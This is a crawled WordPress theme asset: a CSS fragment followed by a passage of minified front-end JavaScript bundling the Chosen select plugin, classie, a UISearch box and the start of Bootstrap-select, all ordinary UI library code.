  .menu-main-menu-container, .cg-main-menu {
    display: block !important;
    float: left;
  }

  .cg-main-menu {
    width: 80%;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://surebuyshop.com/wp-content/themes/adrenalin/js/dist/plugins.min.js?ver=6.9
body_size: 33366
content:
(function(){var t,e,i,s,n,o={}.hasOwnProperty,r=function(t,e){function i(){this.constructor=t}for(var s in e)o.call(e,s)&&(t[s]=e[s]);return i.prototype=e.prototype,t.prototype=new i,t.__super__=e.prototype,t};s=function(){function t(){this.options_index=0,this.parsed=[]}return t.prototype.add_node=function(t){return"OPTGROUP"===t.nodeName.toUpperCase()?this.add_group(t):this.add_option(t)},t.prototype.add_group=function(t){var e,i,s,n,o,r;for(e=this.parsed.length,this.parsed.push({array_index:e,group:!0,label:this.escapeExpression(t.label),children:0,disabled:t.disabled}),o=t.childNodes,r=[],s=0,n=o.length;n>s;s++)i=o[s],r.push(this.add_option(i,e,t.disabled));return r},t.prototype.add_option=function(t,e,i){return"OPTION"===t.nodeName.toUpperCase()?(""!==t.text?(null!=e&&(this.parsed[e].children+=1),this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,value:t.value,text:t.text,html:t.innerHTML,selected:t.selected,disabled:i===!0?i:t.disabled,group_array_index:e,classes:t.className,style:t.style.cssText})):this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,empty:!0}),this.options_index+=1):void 0},t.prototype.escapeExpression=function(t){var e,i;return null==t||t===!1?"":/[\&\<\>\"\'\`]/.test(t)?(e={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},i=/&(?!\w+;)|[\<\>\"\'\`]/g,t.replace(i,function(t){return e[t]||"&amp;"})):t},t}(),s.select_to_array=function(t){var e,i,n,o,r;for(i=new s,r=t.childNodes,n=0,o=r.length;o>n;n++)e=r[n],i.add_node(e);return i.parsed},e=function(){function t(e,i){this.form_field=e,this.options=null!=i?i:{},t.browser_is_supported()&&(this.is_multiple=this.form_field.multiple,this.set_default_text(),this.set_default_values(),this.setup(),this.set_up_html(),this.register_observers())}return t.prototype.set_default_values=function(){var t=this;return this.click_test_action=function(e){return t.test_active_click(e)},this.activate_action=function(e){return t.activate_field(e)},this.active_field=!1,this.mouse_on_container=!1,this.results_showing=!1,this.result_highlighted=null,this.allow_single_deselect=null!=this.options.allow_single_deselect&&null!=this.form_field.options[0]&&""===this.form_field.options[0].text?this.options.allow_single_deselect:!1,this.disable_search_threshold=this.options.disable_search_threshold||0,this.disable_search=this.options.disable_search||!1,this.enable_split_word_search=null!=this.options.enable_split_word_search?this.options.enable_split_word_search:!0,this.group_search=null!=this.options.group_search?this.options.group_search:!0,this.search_contains=this.options.search_contains||!1,this.single_backstroke_delete=null!=this.options.single_backstroke_delete?this.options.single_backstroke_delete:!0,this.max_selected_options=this.options.max_selected_options||1/0,this.inherit_select_classes=this.options.inherit_select_classes||!1,this.display_selected_options=null!=this.options.display_selected_options?this.options.display_selected_options:!0,this.display_disabled_options=null!=this.options.display_disabled_options?this.options.display_disabled_options:!0},t.prototype.set_default_text=function(){return this.default_text=this.form_field.getAttribute("data-placeholder")?this.form_field.getAttribute("data-placeholder"):this.is_multiple?this.options.placeholder_text_multiple||this.options.placeholder_text||t.default_multiple_text:this.options.placeholder_text_single||this.options.placeholder_text||t.default_single_text,this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||t.default_no_result_text},t.prototype.mouse_enter=function(){return this.mouse_on_container=!0},t.prototype.mouse_leave=function(){return this.mouse_on_container=!1},t.prototype.input_focus=function(){var t=this;if(this.is_multiple){if(!this.active_field)return setTimeout(function(){return t.container_mousedown()},50)}else if(!this.active_field)return this.activate_field()},t.prototype.input_blur=function(){var t=this;return this.mouse_on_container?void 0:(this.active_field=!1,setTimeout(function(){return t.blur_test()},100))},t.prototype.results_option_build=function(t){var e,i,s,n,o;for(e="",o=this.results_data,s=0,n=o.length;n>s;s++)i=o[s],e+=i.group?this.result_add_group(i):this.result_add_option(i),(null!=t?t.first:void 0)&&(i.selected&&this.is_multiple?this.choice_build(i):i.selected&&!this.is_multiple&&this.single_set_selected_text(i.text));return e},t.prototype.result_add_option=function(t){var e,i;return t.search_match?this.include_option_in_results(t)?(e=[],t.disabled||t.selected&&this.is_multiple||e.push("active-result"),!t.disabled||t.selected&&this.is_multiple||e.push("disabled-result"),t.selected&&e.push("result-selected"),null!=t.group_array_index&&e.push("group-option"),""!==t.classes&&e.push(t.classes),i=document.createElement("li"),i.className=e.join(" "),i.style.cssText=t.style,i.setAttribute("data-option-array-index",t.array_index),i.innerHTML=t.search_text,this.outerHTML(i)):"":""},t.prototype.result_add_group=function(t){var e;return t.search_match||t.group_match?t.active_options>0?(e=document.createElement("li"),e.className="group-result",e.innerHTML=t.search_text,this.outerHTML(e)):"":""},t.prototype.results_update_field=function(){return this.set_default_text(),this.is_multiple||this.results_reset_cleanup(),this.result_clear_highlight(),this.results_build(),this.results_showing?this.winnow_results():void 0},t.prototype.reset_single_select_options=function(){var t,e,i,s,n;for(s=this.results_data,n=[],e=0,i=s.length;i>e;e++)t=s[e],t.selected?n.push(t.selected=!1):n.push(void 0);return n},t.prototype.results_toggle=function(){return this.results_showing?this.results_hide():this.results_show()},t.prototype.results_search=function(){return this.results_showing?this.winnow_results():this.results_show()},t.prototype.winnow_results=function(){var t,e,i,s,n,o,r,a,l,h,c,d,u;for(this.no_results_clear(),n=0,r=this.get_search_text(),t=r.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&"),s=this.search_contains?"":"^",i=new RegExp(s+t,"i"),h=new RegExp(t,"i"),u=this.results_data,c=0,d=u.length;d>c;c++)e=u[c],e.search_match=!1,o=null,this.include_option_in_results(e)&&(e.group&&(e.group_match=!1,e.active_options=0),null!=e.group_array_index&&this.results_data[e.group_array_index]&&(o=this.results_data[e.group_array_index],0===o.active_options&&o.search_match&&(n+=1),o.active_options+=1),(!e.group||this.group_search)&&(e.search_text=e.group?e.label:e.html,e.search_match=this.search_string_match(e.search_text,i),e.search_match&&!e.group&&(n+=1),e.search_match?(r.length&&(a=e.search_text.search(h),l=e.search_text.substr(0,a+r.length)+"</em>"+e.search_text.substr(a+r.length),e.search_text=l.substr(0,a)+"<em>"+l.substr(a)),null!=o&&(o.group_match=!0)):null!=e.group_array_index&&this.results_data[e.group_array_index].search_match&&(e.search_match=!0)));return this.result_clear_highlight(),1>n&&r.length?(this.update_results_content(""),this.no_results(r)):(this.update_results_content(this.results_option_build()),this.winnow_results_set_highlight())},t.prototype.search_string_match=function(t,e){var i,s,n,o;if(e.test(t))return!0;if(this.enable_split_word_search&&(t.indexOf(" ")>=0||0===t.indexOf("["))&&(s=t.replace(/\[|\]/g,"").split(" "),s.length))for(n=0,o=s.length;o>n;n++)if(i=s[n],e.test(i))return!0},t.prototype.choices_count=function(){var t,e,i,s;if(null!=this.selected_option_count)return this.selected_option_count;for(this.selected_option_count=0,s=this.form_field.options,e=0,i=s.length;i>e;e++)t=s[e],t.selected&&(this.selected_option_count+=1);return this.selected_option_count},t.prototype.choices_click=function(t){return t.preventDefault(),this.results_showing||this.is_disabled?void 0:this.results_show()},t.prototype.keyup_checker=function(t){var e,i;switch(e=null!=(i=t.which)?i:t.keyCode,this.search_field_scale(),e){case 8:if(this.is_multiple&&this.backstroke_length<1&&this.choices_count()>0)return this.keydown_backstroke();if(!this.pending_backstroke)return this.result_clear_highlight(),this.results_search();break;case 13:if(t.preventDefault(),this.results_showing)return this.result_select(t);break;case 27:return this.results_showing&&this.results_hide(),!0;case 9:case 38:case 40:case 16:case 91:case 17:break;default:return this.results_search()}},t.prototype.clipboard_event_checker=function(){var t=this;return setTimeout(function(){return t.results_search()},50)},t.prototype.container_width=function(){return null!=this.options.width?this.options.width:""+this.form_field.offsetWidth+"px"},t.prototype.include_option_in_results=function(t){return this.is_multiple&&!this.display_selected_options&&t.selected?!1:!this.display_disabled_options&&t.disabled?!1:t.empty?!1:!0},t.prototype.search_results_touchstart=function(t){return this.touch_started=!0,this.search_results_mouseover(t)},t.prototype.search_results_touchmove=function(t){return this.touch_started=!1,this.search_results_mouseout(t)},t.prototype.search_results_touchend=function(t){return this.touch_started?this.search_results_mouseup(t):void 0},t.prototype.outerHTML=function(t){var e;return t.outerHTML?t.outerHTML:(e=document.createElement("div"),e.appendChild(t),e.innerHTML)},t.browser_is_supported=function(){return"Microsoft Internet Explorer"===window.navigator.appName?document.documentMode>=8:/iP(od|hone)/i.test(window.navigator.userAgent)?!1:/Android/i.test(window.navigator.userAgent)&&/Mobile/i.test(window.navigator.userAgent)?!1:!0},t.default_multiple_text="Select Some Options",t.default_single_text="Select an Option",t.default_no_result_text="No results match",t}(),t=jQuery,t.fn.extend({chosen:function(s){return e.browser_is_supported()?this.each(function(){var e,n;e=t(this),n=e.data("chosen"),"destroy"===s&&n?n.destroy():n||e.data("chosen",new i(this,s))}):this}}),i=function(e){function i(){return n=i.__super__.constructor.apply(this,arguments)}return r(i,e),i.prototype.setup=function(){return this.form_field_jq=t(this.form_field),this.current_selectedIndex=this.form_field.selectedIndex,this.is_rtl=this.form_field_jq.hasClass("chosen-rtl")},i.prototype.set_up_html=function(){var e,i;return e=["chosen-container"],e.push("chosen-container-"+(this.is_multiple?"multi":"single")),this.inherit_select_classes&&this.form_field.className&&e.push(this.form_field.className),this.is_rtl&&e.push("chosen-rtl"),i={"class":e.join(" "),style:"width: "+this.container_width()+";",title:this.form_field.title},this.form_field.id.length&&(i.id=this.form_field.id.replace(/[^\w]/g,"_")+"_chosen"),this.container=t("<div />",i),this.is_multiple?this.container.html('<ul class="chosen-choices"><li class="search-field"><input type="text" value="'+this.default_text+'" class="default" autocomplete="off" style="width:25px;" /></li></ul><div class="chosen-drop"><ul class="chosen-results"></ul></div>'):this.container.html('<a class="chosen-single chosen-default" tabindex="-1"><span>'+this.default_text+'</span><div><b></b></div></a><div class="chosen-drop"><div class="chosen-search"><input type="text" autocomplete="off" /></div><ul class="chosen-results"></ul></div>'),this.form_field_jq.hide().after(this.container),this.dropdown=this.container.find("div.chosen-drop").first(),this.search_field=this.container.find("input").first(),this.search_results=this.container.find("ul.chosen-results").first(),this.search_field_scale(),this.search_no_results=this.container.find("li.no-results").first(),this.is_multiple?(this.search_choices=this.container.find("ul.chosen-choices").first(),this.search_container=this.container.find("li.search-field").first()):(this.search_container=this.container.find("div.chosen-search").first(),this.selected_item=this.container.find(".chosen-single").first()),this.results_build(),this.set_tab_index(),this.set_label_behavior(),this.form_field_jq.trigger("chosen:ready",{chosen:this})},i.prototype.register_observers=function(){var t=this;return this.container.bind("mousedown.chosen",function(e){t.container_mousedown(e)}),this.container.bind("mouseup.chosen",function(e){t.container_mouseup(e)}),this.container.bind("mouseenter.chosen",function(e){t.mouse_enter(e)}),this.container.bind("mouseleave.chosen",function(e){t.mouse_leave(e)}),this.search_results.bind("mouseup.chosen",function(e){t.search_results_mouseup(e)}),this.search_results.bind("mouseover.chosen",function(e){t.search_results_mouseover(e)}),this.search_results.bind("mouseout.chosen",function(e){t.search_results_mouseout(e)}),this.search_results.bind("mousewheel.chosen DOMMouseScroll.chosen",function(e){t.search_results_mousewheel(e)}),this.search_results.bind("touchstart.chosen",function(e){t.search_results_touchstart(e)}),this.search_results.bind("touchmove.chosen",function(e){t.search_results_touchmove(e)}),this.search_results.bind("touchend.chosen",function(e){t.search_results_touchend(e)}),this.form_field_jq.bind("chosen:updated.chosen",function(e){t.results_update_field(e)}),this.form_field_jq.bind("chosen:activate.chosen",function(e){t.activate_field(e)}),this.form_field_jq.bind("chosen:open.chosen",function(e){t.container_mousedown(e)}),this.form_field_jq.bind("chosen:close.chosen",function(e){t.input_blur(e)}),this.search_field.bind("blur.chosen",function(e){t.input_blur(e)}),this.search_field.bind("keyup.chosen",function(e){t.keyup_checker(e)}),this.search_field.bind("keydown.chosen",function(e){t.keydown_checker(e)}),this.search_field.bind("focus.chosen",function(e){t.input_focus(e)}),this.search_field.bind("cut.chosen",function(e){t.clipboard_event_checker(e)}),this.search_field.bind("paste.chosen",function(e){t.clipboard_event_checker(e)}),this.is_multiple?this.search_choices.bind("click.chosen",function(e){t.choices_click(e)}):this.container.bind("click.chosen",function(t){t.preventDefault()})},i.prototype.destroy=function(){return t(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.search_field[0].tabIndex&&(this.form_field_jq[0].tabIndex=this.search_field[0].tabIndex),this.container.remove(),this.form_field_jq.removeData("chosen"),this.form_field_jq.show()},i.prototype.search_field_disabled=function(){return this.is_disabled=this.form_field_jq[0].disabled,this.is_disabled?(this.container.addClass("chosen-disabled"),this.search_field[0].disabled=!0,this.is_multiple||this.selected_item.unbind("focus.chosen",this.activate_action),this.close_field()):(this.container.removeClass("chosen-disabled"),this.search_field[0].disabled=!1,this.is_multiple?void 0:this.selected_item.bind("focus.chosen",this.activate_action))},i.prototype.container_mousedown=function(e){return this.is_disabled||(e&&"mousedown"===e.type&&!this.results_showing&&e.preventDefault(),null!=e&&t(e.target).hasClass("search-choice-close"))?void 0:(this.active_field?this.is_multiple||!e||t(e.target)[0]!==this.selected_item[0]&&!t(e.target).parents("a.chosen-single").length||(e.preventDefault(),this.results_toggle()):(this.is_multiple&&this.search_field.val(""),t(this.container[0].ownerDocument).bind("click.chosen",this.click_test_action),this.results_show()),this.activate_field())},i.prototype.container_mouseup=function(t){return"ABBR"!==t.target.nodeName||this.is_disabled?void 0:this.results_reset(t)},i.prototype.search_results_mousewheel=function(t){var e;return t.originalEvent&&(e=-t.originalEvent.wheelDelta||t.originalEvent.detail),null!=e?(t.preventDefault(),"DOMMouseScroll"===t.type&&(e=40*e),this.search_results.scrollTop(e+this.search_results.scrollTop())):void 0},i.prototype.blur_test=function(){return!this.active_field&&this.container.hasClass("chosen-container-active")?this.close_field():void 0},i.prototype.close_field=function(){return t(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.active_field=!1,this.results_hide(),this.container.removeClass("chosen-container-active"),this.clear_backstroke(),this.show_search_field_default(),this.search_field_scale()},i.prototype.activate_field=function(){return this.container.addClass("chosen-container-active"),this.active_field=!0,this.search_field.val(this.search_field.val()),this.search_field.focus()},i.prototype.test_active_click=function(e){var i;return i=t(e.target).closest(".chosen-container"),i.length&&this.container[0]===i[0]?this.active_field=!0:this.close_field()},i.prototype.results_build=function(){return this.parsing=!0,this.selected_option_count=null,this.results_data=s.select_to_array(this.form_field),this.is_multiple?this.search_choices.find("li.search-choice").remove():this.is_multiple||(this.single_set_selected_text(),this.disable_search||this.form_field.options.length<=this.disable_search_threshold?(this.search_field[0].readOnly=!0,this.container.addClass("chosen-container-single-nosearch")):(this.search_field[0].readOnly=!1,this.container.removeClass("chosen-container-single-nosearch"))),this.update_results_content(this.results_option_build({first:!0})),this.search_field_disabled(),this.show_search_field_default(),this.search_field_scale(),this.parsing=!1},i.prototype.result_do_highlight=function(t){var e,i,s,n,o;if(t.length){if(this.result_clear_highlight(),this.result_highlight=t,this.result_highlight.addClass("highlighted"),s=parseInt(this.search_results.css("maxHeight"),10),o=this.search_results.scrollTop(),n=s+o,i=this.result_highlight.position().top+this.search_results.scrollTop(),e=i+this.result_highlight.outerHeight(),e>=n)return this.search_results.scrollTop(e-s>0?e-s:0);if(o>i)return this.search_results.scrollTop(i)}},i.prototype.result_clear_highlight=function(){return this.result_highlight&&this.result_highlight.removeClass("highlighted"),this.result_highlight=null},i.prototype.results_show=function(){return this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.container.addClass("chosen-with-drop"),this.results_showing=!0,this.search_field.focus(),this.search_field.val(this.search_field.val()),this.winnow_results(),this.form_field_jq.trigger("chosen:showing_dropdown",{chosen:this}))},i.prototype.update_results_content=function(t){return this.search_results.html(t)},i.prototype.results_hide=function(){return this.results_showing&&(this.result_clear_highlight(),this.container.removeClass("chosen-with-drop"),this.form_field_jq.trigger("chosen:hiding_dropdown",{chosen:this})),this.results_showing=!1},i.prototype.set_tab_index=function(){var t;return this.form_field.tabIndex?(t=this.form_field.tabIndex,this.form_field.tabIndex=-1,this.search_field[0].tabIndex=t):void 0},i.prototype.set_label_behavior=function(){var e=this;return this.form_field_label=this.form_field_jq.parents("label"),!this.form_field_label.length&&this.form_field.id.length&&(this.form_field_label=t("label[for='"+this.form_field.id+"']")),this.form_field_label.length>0?this.form_field_label.bind("click.chosen",function(t){return e.is_multiple?e.container_mousedown(t):e.activate_field()}):void 0},i.prototype.show_search_field_default=function(){return this.is_multiple&&this.choices_count()<1&&!this.active_field?(this.search_field.val(this.default_text),this.search_field.addClass("default")):(this.search_field.val(""),this.search_field.removeClass("default"))},i.prototype.search_results_mouseup=function(e){var i;return i=t(e.target).hasClass("active-result")?t(e.target):t(e.target).parents(".active-result").first(),i.length?(this.result_highlight=i,this.result_select(e),this.search_field.focus()):void 0},i.prototype.search_results_mouseover=function(e){var i;return i=t(e.target).hasClass("active-result")?t(e.target):t(e.target).parents(".active-result").first(),i?this.result_do_highlight(i):void 0},i.prototype.search_results_mouseout=function(e){return t(e.target).hasClass("active-result")?this.result_clear_highlight():void 0},i.prototype.choice_build=function(e){var i,s,n=this;return i=t("<li />",{"class":"search-choice"}).html("<span>"+e.html+"</span>"),e.disabled?i.addClass("search-choice-disabled"):(s=t("<a />",{"class":"search-choice-close","data-option-array-index":e.array_index}),s.bind("click.chosen",function(t){return n.choice_destroy_link_click(t)}),i.append(s)),this.search_container.before(i)},i.prototype.choice_destroy_link_click=function(e){return e.preventDefault(),e.stopPropagation(),this.is_disabled?void 0:this.choice_destroy(t(e.target))},i.prototype.choice_destroy=function(t){return this.result_deselect(t[0].getAttribute("data-option-array-index"))?(this.show_search_field_default(),this.is_multiple&&this.choices_count()>0&&this.search_field.val().length<1&&this.results_hide(),t.parents("li").first().remove(),this.search_field_scale()):void 0},i.prototype.results_reset=function(){return this.reset_single_select_options(),this.form_field.options[0].selected=!0,this.single_set_selected_text(),this.show_search_field_default(),this.results_reset_cleanup(),this.form_field_jq.trigger("change"),this.active_field?this.results_hide():void 0},i.prototype.results_reset_cleanup=function(){return this.current_selectedIndex=this.form_field.selectedIndex,this.selected_item.find("abbr").remove()},i.prototype.result_select=function(t){var e,i;return this.result_highlight?(e=this.result_highlight,this.result_clear_highlight(),this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.is_multiple?e.removeClass("active-result"):this.reset_single_select_options(),i=this.results_data[e[0].getAttribute("data-option-array-index")],i.selected=!0,this.form_field.options[i.options_index].selected=!0,this.selected_option_count=null,this.is_multiple?this.choice_build(i):this.single_set_selected_text(i.text),(t.metaKey||t.ctrlKey)&&this.is_multiple||this.results_hide(),this.search_field.val(""),(this.is_multiple||this.form_field.selectedIndex!==this.current_selectedIndex)&&this.form_field_jq.trigger("change",{selected:this.form_field.options[i.options_index].value}),this.current_selectedIndex=this.form_field.selectedIndex,this.search_field_scale())):void 0},i.prototype.single_set_selected_text=function(t){return null==t&&(t=this.default_text),t===this.default_text?this.selected_item.addClass("chosen-default"):(this.single_deselect_control_build(),this.selected_item.removeClass("chosen-default")),this.selected_item.find("span").text(t)},i.prototype.result_deselect=function(t){var e;return e=this.results_data[t],this.form_field.options[e.options_index].disabled?!1:(e.selected=!1,this.form_field.options[e.options_index].selected=!1,this.selected_option_count=null,this.result_clear_highlight(),this.results_showing&&this.winnow_results(),this.form_field_jq.trigger("change",{deselected:this.form_field.options[e.options_index].value}),this.search_field_scale(),!0)},i.prototype.single_deselect_control_build=function(){return this.allow_single_deselect?(this.selected_item.find("abbr").length||this.selected_item.find("span").first().after('<abbr class="search-choice-close"></abbr>'),this.selected_item.addClass("chosen-single-with-deselect")):void 0},i.prototype.get_search_text=function(){return this.search_field.val()===this.default_text?"":t("<div/>").text(t.trim(this.search_field.val())).html()},i.prototype.winnow_results_set_highlight=function(){var t,e;return e=this.is_multiple?[]:this.search_results.find(".result-selected.active-result"),t=e.length?e.first():this.search_results.find(".active-result").first(),null!=t?this.result_do_highlight(t):void 0},i.prototype.no_results=function(e){var i;return i=t('<li class="no-results">'+this.results_none_found+' "<span></span>"</li>'),i.find("span").first().html(e),this.search_results.append(i),this.form_field_jq.trigger("chosen:no_results",{chosen:this})},i.prototype.no_results_clear=function(){return this.search_results.find(".no-results").remove()},i.prototype.keydown_arrow=function(){var t;return this.results_showing&&this.result_highlight?(t=this.result_highlight.nextAll("li.active-result").first())?this.result_do_highlight(t):void 0:this.results_show()},i.prototype.keyup_arrow=function(){var t;return this.results_showing||this.is_multiple?this.result_highlight?(t=this.result_highlight.prevAll("li.active-result"),t.length?this.result_do_highlight(t.first()):(this.choices_count()>0&&this.results_hide(),this.result_clear_highlight())):void 0:this.results_show()},i.prototype.keydown_backstroke=function(){var t;return this.pending_backstroke?(this.choice_destroy(this.pending_backstroke.find("a").first()),this.clear_backstroke()):(t=this.search_container.siblings("li.search-choice").last(),t.length&&!t.hasClass("search-choice-disabled")?(this.pending_backstroke=t,this.single_backstroke_delete?this.keydown_backstroke():this.pending_backstroke.addClass("search-choice-focus")):void 0)},i.prototype.clear_backstroke=function(){return this.pending_backstroke&&this.pending_backstroke.removeClass("search-choice-focus"),this.pending_backstroke=null},i.prototype.keydown_checker=function(t){var e,i;switch(e=null!=(i=t.which)?i:t.keyCode,this.search_field_scale(),8!==e&&this.pending_backstroke&&this.clear_backstroke(),e){case 8:this.backstroke_length=this.search_field.val().length;break;case 9:this.results_showing&&!this.is_multiple&&this.result_select(t),this.mouse_on_container=!1;break;case 13:t.preventDefault();break;case 38:t.preventDefault(),this.keyup_arrow();break;case 40:t.preventDefault(),this.keydown_arrow()}},i.prototype.search_field_scale=function(){var e,i,s,n,o,r,a,l,h;if(this.is_multiple){for(s=0,a=0,o="position:absolute; left: -1000px; top: -1000px; display:none;",r=["font-size","font-style","font-weight","font-family","line-height","text-transform","letter-spacing"],l=0,h=r.length;h>l;l++)n=r[l],o+=n+":"+this.search_field.css(n)+";";return e=t("<div />",{style:o}),e.text(this.search_field.val()),t("body").append(e),a=e.width()+25,e.remove(),i=this.container.outerWidth(),a>i-10&&(a=i-10),this.search_field.css({width:a+"px"})}},i}(e)}).call(this),function(t){"use strict";function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=s(t,e)?o:n;i(t,e)}var s,n,o;"classList"in document.documentElement?(s=function(t,e){return t.classList.contains(e)},n=function(t,e){t.classList.add(e)},o=function(t,e){t.classList.remove(e)}):(s=function(t,i){return e(i).test(t.className)},n=function(t,e){s(t,e)||(t.className=t.className+" "+e)},o=function(t,i){t.className=t.className.replace(e(i)," ")});var r={hasClass:s,addClass:n,removeClass:o,toggleClass:i,has:s,add:n,remove:o,toggle:i};"function"==typeof define&&define.amd?define(r):t.classie=r}(window),function(t){"use strict";function e(){var e=!1;return function(t){(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))&&(e=!0)}(navigator.userAgent||navigator.vendor||t.opera),e}function i(t){this.el=t,document.getElementById("sb-search")&&(this.inputEl=t.querySelector("form > input.sb-search-input"),this._initEvents())}!t.addEventListener&&t.Element&&function(){function t(t,e){Window.prototype[t]=HTMLDocument.prototype[t]=Element.prototype[t]=e}var e=[];t("addEventListener",function(t,i){var s=this;e.unshift({__listener:function(t){t.currentTarget=s,t.pageX=t.clientX+document.documentElement.scrollLeft,t.pageY=t.clientY+document.documentElement.scrollTop,t.preventDefault=function(){t.returnValue=!1},t.relatedTarget=t.fromElement||null,t.stopPropagation=function(){t.cancelBubble=!0},t.relatedTarget=t.fromElement||null,t.target=t.srcElement||s,t.timeStamp=+new Date,i.call(s,t)},listener:i,target:s,type:t}),this.attachEvent("on"+t,e[0].__listener)}),t("removeEventListener",function(t,i){for(var s=0,n=e.length;n>s;++s)if(e[s].target==this&&e[s].type==t&&e[s].listener==i)return this.detachEvent("on"+t,e.splice(s,1)[0].__listener)}),t("dispatchEvent",function(t){try{return this.fireEvent("on"+t.type,t)}catch(i){for(var s=0,n=e.length;n>s;++s)e[s].target==this&&e[s].type==t.type&&e[s].call(this,t)}})}(),!String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")}),i.prototype={_initEvents:function(){var t=this,e=function(e){e.stopPropagation(),t.inputEl.value=t.inputEl.value.trim(),classie.has(t.el,"sb-search-open")?classie.has(t.el,"sb-search-open")&&/^\s*$/.test(t.inputEl.value)&&(e.preventDefault(),t.close()):(e.preventDefault(),t.open())};this.el.addEventListener("click",e),this.el.addEventListener("touchstart",e),this.inputEl.addEventListener("click",function(t){t.stopPropagation()}),this.inputEl.addEventListener("touchstart",function(t){t.stopPropagation()})},open:function(){var t=this;classie.add(this.el,"sb-search-open"),e()||this.inputEl.focus();var i=function(){t.close(),this.removeEventListener("click",i),this.removeEventListener("touchstart",i)};document.addEventListener("click",i),document.addEventListener("touchstart",i)},close:function(){this.inputEl.blur(),classie.remove(this.el,"sb-search-open")}},t.UISearch=i}(window),new UISearch(document.getElementById("sb-search")),!function(t){"use strict";t.expr[":"].icontains=function(e,i,s){return t(e).text().toUpperCase().indexOf(s[3].toUpperCase())>=0};var e=function(i,s,n){n&&(n.stopPropagation(),n.preventDefault()),this.$element=t(i),this.$newElement=null,this.$button=null,this.$menu=null,this.options=t.extend({},t.fn.selectpicker.defaults,this.$element.data(),"object"==typeof s&&s),null==this.options.title&&(this.options.title=this.$element.attr("title")),this.val=e.prototype.val,this.render=e.prototype.render,this.refresh=e.prototype.refresh,this.setStyle=e.prototype.setStyle,this.selectAll=e.prototype.selectAll,this.deselectAll=e.prototype.deselectAll,this.init()};e.prototype={constructor:e,init:function(){this.$element.hide(),this.multiple=this.$element.prop("multiple");var e=this.$element.attr("id");if(this.$newElement=this.createView(),this.$element.after(this.$newElement),this.$menu=this.$newElement.find("> .dropdown-menu"),this.$button=this.$newElement.find("> button"),this.$searchbox=this.$newElement.find("input"),void 0!==e){var i=this;this.$button.attr("data-id",e),t('label[for="'+e+'"]').click(function(t){t.preventDefault(),i.$button.focus()
